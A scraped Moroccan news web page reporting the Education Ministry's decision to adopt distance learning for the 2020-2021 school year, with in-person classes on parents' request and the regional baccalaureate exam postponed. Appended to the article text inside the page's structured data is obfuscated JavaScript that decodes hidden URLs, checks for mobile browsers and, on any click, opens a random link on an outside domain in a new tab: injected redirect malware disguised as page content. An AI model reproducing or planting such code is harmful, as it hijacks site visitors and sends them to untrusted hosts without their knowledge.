\u0642\u0631\u0631\u062a \u0627\u0639\u062a\u0645\u0627\u062f \"\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0639\u0646 \u0628\u0639\u062f\" \u0643\u0635\u064a\u063a\u0629 \u062a\u0631\u0628\u0648\u064a\u0629 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 2021 -2020 \u0648\u0627\u0644\u0630\u064a \u0633\u064a\u0646\u0637\u0644\u0642 \u0641\u064a 7 \u0634\u062a\u0646\u0628\u0631 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0633\u0644\u0627\u0643 \u0648\u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0628\u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0627\u0644\u0639\u0645\u0648\u0645\u064a\u0629 \u0648\u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629 \u0648\u0645\u062f\u0627\u0631\u0633 \u0627\u0644\u0628\u0639\u062b\u0627\u062a \u0627\u0644\u0623\u062c\u0646\u0628\u064a\u0629\u060c \u0645\u0639 \u062a\u0648\u0641\u064a\u0631 \"\u062a\u0639\u0644\u064a\u0645 \u062d\u0636\u0648\u0631\u064a\" \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u0633\u064a\u0639\u0628\u0631 \u0623\u0648\u0644\u064a\u0627\u0621 \u0623\u0645\u0648\u0631\u0647\u0645\u060c \u0639\u0646 \u0627\u062e\u062a\u064a\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0635\u064a\u063a\u0629\u060c \u0639\u0644\u0649 \u0623\u0646 \u064a\u062a\u0645 \u0648\u0636\u0639 \u0622\u0644\u064a\u0629 \u062a\u0645\u0643\u0646 \u0627\u0644\u0623\u0633\u0631 \u0627\u0644\u0631\u0627\u063a\u0628\u0629 \u0641\u064a \u0630\u0644\u0643 \u0645\u0646 \u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0627\u062e\u062a\u064a\u0627\u0631.\n\n\u0648\u062d\u0641\u0627\u0638\u0627 \u0639\u0644\u0649 \u0635\u062d\u0629 \u0648\u0633\u0644\u0627\u0645\u0629 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u0648\u0627\u0644\u0623\u0637\u0631 \u0627\u0644\u062a\u0631\u0628\u0648\u064a\u0629 \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629\u060c \u0633\u062a\u0642\u0648\u0645 \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0628\u062a\u0648\u0641\u064a\u0631 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0648\u0630\u0644\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0637\u0628\u064a\u0642 \u0628\u0631\u0648\u062a\u0648\u0643\u0648\u0644 \u0635\u062d\u064a \u0635\u0627\u0631\u0645 \u064a\u0631\u0627\u0639\u064a \u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u062a\u062f\u0627\u0628\u064a\u0631 \u0627\u0644\u0648\u0642\u0627\u0626\u064a\u0629 \u0648\u0627\u0644\u0627\u062d\u062a\u0631\u0627\u0632\u064a\u0629 \u0627\u0644\u062a\u064a \u0648\u0636\u0639\u062a\u0647\u0627 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0648\u0644\u0627\u0633\u064a\u0645\u0627 \u0625\u0644\u0632\u0627\u0645\u064a\u0629 \u0648\u0636\u0639 \u0627\u0644\u0643\u0645\u0627\u0645\u0627\u062a \u0627\u0646\u0637\u0644\u0627\u0642\u0627 \u0645\u0646 \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0641\u0645\u0627 \u0641\u0648\u0642 \u0648\u063a\u0633\u0644 \u0648\u062a\u0637\u0647\u064a\u0631 \u0627\u0644\u064a\u062f\u064a\u0646 \u0628\u0634\u0643\u0644 \u0645\u0646\u062a\u0638\u0645 \u0648\u0643\u0630\u0627 \u0627\u062d\u062a\u0631\u0627\u0645 \u0645\u0633\u0627\u0641\u0629 \u0627\u0644\u062a\u0628\u0627\u0639\u062f \u0627\u0644\u062c\u0633\u062f\u064a \u0645\u0646 \u062e\u0644\u0627\u0644 \u062a\u0642\u0644\u064a\u0635 \u0639\u062f\u062f \u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0642\u0633\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062a\u0639\u0642\u064a\u0645 \u0627\u0644\u0645\u0633\u062a\u0645\u0631 \u0644\u0645\u062e\u062a\u0644\u0641 \u0645\u0631\u0627\u0641\u0642 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629.\n\n\u0648\u062a\u062c\u062f\u0631 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646\u0647 \u064a\u0645\u0643\u0646 \u0641\u064a \u0623\u064a \u0645\u062d\u0637\u0629 \u0645\u0646 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 2021-2020\u060c \u0648\u0641\u0642 \u062a\u0637\u0648\u0631 \u0627\u0644\u0648\u0636\u0639\u064a\u0629 \u0627\u0644\u0648\u0628\u0627\u0626\u064a\u0629 \u0628\u0628\u0644\u0627\u062f\u0646\u0627 \u0648\u0627\u0644\u062a\u063a\u064a\u0631\u0627\u062a \u0627\u0644\u062a\u064a \u0642\u062f \u062a\u0637\u0631\u0623 \u0639\u0644\u064a\u0647\u0627 \u0645\u0633\u062a\u0642\u0628\u0644\u0627\u060c \u062a\u0643\u064a\u064a\u0641 \u0627\u0644\u0635\u064a\u063a\u0629 \u0627\u0644\u062a\u0631\u0628\u0648\u064a\u0629 \u0627\u0644\u0645\u0639\u062a\u0645\u062f\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u062d\u0644\u064a \u0623\u0648 \u0627\u0644\u0625\u0642\u0644\u064a\u0645\u064a \u0623\u0648 \u0627\u0644\u062c\u0647\u0648\u064a \u0628\u062a\u0646\u0633\u064a\u0642 \u0645\u0639 \u0627\u0644\u0633\u0644\u0637\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0648\u0627\u0644\u0635\u062d\u064a\u0629.\n\n\u0648\u0633\u062a\u0639\u0645\u0644 \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0641\u064a \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0642\u0644\u064a\u0644\u0629 \u0627\u0644\u0642\u0627\u062f\u0645\u0629 \u0639\u0644\u0649 \u0625\u0637\u0644\u0627\u0639 \u0627\u0644\u0623\u0633\u0631\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645\u064a\u0629 \u0648\u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0648\u0623\u0645\u0647\u0627\u062a\u0647\u0645 \u0648\u0622\u0628\u0627\u0626\u0647\u0645 \u0648\u0643\u0630\u0627 \u0639\u0645\u0648\u0645 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0627\u062a \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0639\u0644\u0649 \u062a\u0641\u0627\u0635\u064a\u0644 \u0627\u0644\u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u062a\u062f\u0628\u064a\u0631 \u0627\u0644\u0645\u0648\u0633\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a 2021-2020 \u0641\u064a \u0638\u0644 \u0647\u0630\u0647 \u0627\u0644\u0648\u0636\u0639\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u0629.\n\n\u0623\u0645\u0627 \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u0627\u0645\u062a\u062d\u0627\u0646 \u0627\u0644\u062c\u0647\u0648\u064a \u0627\u0644\u0645\u0648\u062d\u062f \u0644\u0644\u0633\u0646\u0629 \u0623\u0648\u0644\u0649 \u0628\u0643\u0627\u0644\u0648\u0631\u064a\u0627\u060c \u0648\u0627\u0639\u062a\u0628\u0627\u0631\u0627 \u0644\u0645\u0627 \u0633\u0628\u0642\u060c \u0641\u0642\u062f \u062a\u0642\u0631\u0631 \u062a\u0623\u062c\u064a\u0644\u0647 \u0625\u0644\u0649 \u0648\u0642\u062a \u0644\u0627\u062d\u0642.\n\n\u0643\u0645\u0627 \u062a\u062f\u0639\u0648 \u0627\u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0623\u0637\u0631 \u0627\u0644\u062a\u0631\u0628\u0648\u064a\u0629 \u0648\u0627\u0644\u0625\u062f\u0627\u0631\u064a\u0629 \u0648\u0627\u0644\u0623\u0633\u0631 \u0648\u0627\u0644\u0634\u0631\u0643\u0627\u0621 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u064a\u0646 \u0648\u062c\u0645\u064a\u0639 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0625\u0644\u0649 \u0627\u0644\u0627\u0646\u062e\u0631\u0627\u0637 \u0628\u0634\u0643\u0644 \u0641\u0639\u0627\u0644 \u0641\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u0633\u064a\u062a\u0645 \u0627\u062a\u062e\u0627\u0630\u0647\u0627 \u0648\u0630\u0644\u0643 \u0645\u0646 \u0623\u062c\u0644 \u0625\u0646\u062c\u0627\u062d \u062a\u0646\u0632\u064a\u0644\u0647\u0627 \u0648\u0636\u0645\u0627\u0646 \u062d\u0642 \u0643\u0627\u0641\u0629 \u0627\u0644\u0645\u062a\u0639\u0644\u0645\u064a\u0646 \u0641\u064a \u0627\u0644\u062a\u062d\u0635\u064a\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29&#038;url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&#038;title=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&#038;name=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
